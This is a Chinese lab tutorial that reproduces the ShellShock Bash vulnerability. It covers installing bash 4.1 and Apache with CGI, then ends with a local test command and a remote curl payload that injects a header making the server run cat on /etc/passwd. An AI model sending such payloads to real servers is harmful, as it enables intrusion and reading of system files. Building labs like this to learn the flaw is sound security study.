什么是ShellShock漏洞
Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞，启动Bash的时候，它不但会导入这个函数，而且也会把函数定义后面的命令执行。

在有些CGI脚本的设计中，数据是通过环境变量来传递的，这样就给了数据提供者利用Shellshock漏洞的机会。

简单来说就是由于服务器的cgi脚本调用了bash命令，由于bash版本过低，攻击者把有害数据写入环境变量，传到服务器端，触发服务器运行Bash脚本，完成攻击。

预备知识
以root权限安装4.1版本的bash

下载链接:bash4.1

下载:

wget http://labfile.oss.aliyuncs.com/bash-4.1.tar.gz


安装:

$ tar xf bash-4.1.tar.gz
$ cd bash-4.1
$ ./configure
$ make & make install
$ln -s /usr/local/bin/bash /bin/bash 链接到下载的bash
安装完成



查看bash版本号

$bash -version


漏洞信息最早来源于国外知名漏洞网站exploit-db下的第34765篇漏洞报告，其中出现了一条验证命令：

env x='() { :;}; echo vulnerable' bash -c "echo this is a test "
如果在一个含有版本号小于bash 4.3的linux或者unix系统，本地执行以上命令，可能会得到以下输出：


输出vulnerable的话,说明bash有漏洞。

安装apache服务器
1、环境搭建

所需环境：make、gcc、gcc-c++、openssl-devel、pcre、pcre-devel、zlib*、expat-devel
说明：所有软件包在本地yum源中都有，yum配置https://www.cnblogs.com/fengyuzhige/p/11150515.html
2、安装软件包准备
（1）apr-1.6.5.tar.gz 下载地址：http://apr.apache.org/download.cgi；https://mirrors.tuna.tsinghua.edu.cn/apache/apr/
（2）apr-util-1.6.1.tar.gz 下载地址：http://apr.apache.org/download.cgi；https://mirrors.tuna.tsinghua.edu.cn/apache/apr/
（ 3 ）httpd-2.4.38.tar.bz2 下载地址：https://mirrors.tuna.tsinghua.edu.cn/apache/httpd/

三、编译安装

1、编译安装apr
（1）解压apr
tar -zxvf apr-1.6.5.tar.gz
（2）进入解压后的目录，并将其配置到/usr/local/apr目录中
cd apr-1.6.5
./configure --prefix=/usr/local/apr
（3）编译并安装
make -j 4 && make install
2、编译安装apr-uti
（1）解压apr-util
tar -zxvf apr-util-1.6.1.tar.gz
（2）进入解压后的目录，将其配置到/usr/local/apr-util目录中，并指定apr位置
cd apr-util-1.6.1
./configure --prefix=/usr/local/apr-util --with-apr=/usr/local/apr
（3）编译并安装
make && make install
3、编译安装httpd
（1）解压httpd
tar -jxvf httpd-2.4.38.tar.bz2
（2）进入解压后目录，将其配置到/usr/local/apache目录中，并指定apr、apr-util位置和其他参数
./configure --prefix=/usr/local/apache --sysconf=/etc/httpd --enable-so --enable-ssl --enable-cgi --enable-rewrite --with-zlib --with-pcre --with-apr=/usr/local/apr --with-apr-util=/usr/local/apr-util --enable-modules=most --enable-mpms-shared=all --with-mpm=prefork

--sysconf=/etc/httpd 配置文件位置
--enable-so 支持模块化
--enable-ssl 支持ssl功能
--enable-cgi 支持cgi功能
--enable-rewrite 支持url重写
--enable-modules=most 启用模块级别：most大多数
--enable-mpms-shared=all 支持所有支持的模块
--with-mpm=prefork/event/worker mpm模块为prefork模式
--with-zlib 支持传输压缩
--with-pcre 支持pcre正则表达式
--with-apr=/usr/local/apr apr位置为/usr/local/apr
--with-apr-util=/usr/local/apr-util apr-util位置为/usr/local/apr
（3）编译并安装
make && make install

四、安装后的设置
1、打开源码包中build/rpm/httpd.init文件
2、在文件第二行添加内容(不用添加)：
#chkconfig:35 92 92
#description:httpd
3、将build/rpm/httpd.init文件复制到/etc/rc.d/init.d/目录下改名为httpd，并将httpd服务添加进chkconfig
cp /usr/local/apache/bin/apache /etc/rc.d/init.d/httpd
chkconfig --add httpd
chkconfig --list | grep httpd
4、检测httpd的配置文件是否有语法错误，并清空缓存
/usr/local/apache/bin/httpd -t
bash -r
5、将/usr/local/apache/bin添加到环境变量
vim /etc/profile.d/httpd.sh
export PATH=/usr/local/apache/bin:$PATH
执行环境变量：chmod +x /etc/profile.d/httpd.sh && source httpd.sh
查看：echo $PATH
6、启动httpd服务，并查看结果
service httpd start
ps aux | grep httpd
7、查看mpm启动的模块
httpd -M
其配置内容在/etc/httpd24/httpd.conf
LoadModule mpm_event_module modules/mod_mpm_event.so
#LoadModule mpm_prefork_module modules/mod_mpm_prefork.so
#LoadModule mpm_worker_module modules/mod_mpm_worker.so

漏洞复现
1 、查看容器apache服务配置
​ apache的配置文件是/etc/apache2/sites-enabled/000-default。
使用 vim /etc/apache2/sites-enabled/000-default
打开配置文件，找到下面两句：
DocumentRoot /var/www
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin
​ 修改为：

DocumentRoot /var/www/html
ScriptAlias /cgi-bin/ /var/www/html/cgi-bin/
​ 添加：
AddHandler cgi-script .cgi .pl .sh .py
​ 修改完成的配置文件如下：

ScriptAlias /cgi-bin/ /var/www/html/cgi-bin/
<Directory "/var/www/html/cgi-bin/">
AddHandler cgi-script .cgi .pl .sh .py
AllowOverride None
Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
Order allow,deny
Allow from all
</Directory>
2、测试文件
注意：vim创建多层目录下的文件时，需要手动创建好中间路径，否则编辑后无法保存。

​ 创建多层目录：mkdir -p /var/www/html/cgi-bin

​ vim /var/www/html/cgi-bin/test.sh

#!/bin/bash
echo "Content-type: text/html"
echo ""
​ 一定要把#!/bin/bash放在首行，不能有空行！！！

​ 给测试文件赋予执行权限，ls -l /var/www/html/cgi-bin/test.sh查看文件权限。

​ 更改文件权限：chmod 777 /var/www/html/cgi-bin/test.sh

”777“表示读写执行权限，如果想了解不同权限的对应数字，具体可以搜索Linux文件权限去学习。

3、重启apache服务
​ /etc/init.d/apache2 restart
4、远程测试
curl -H 'x: () { :;};a=/bin/cat /etc/passwd;echo $a' 'http://IP地址/cgi-bin/test.sh' -I

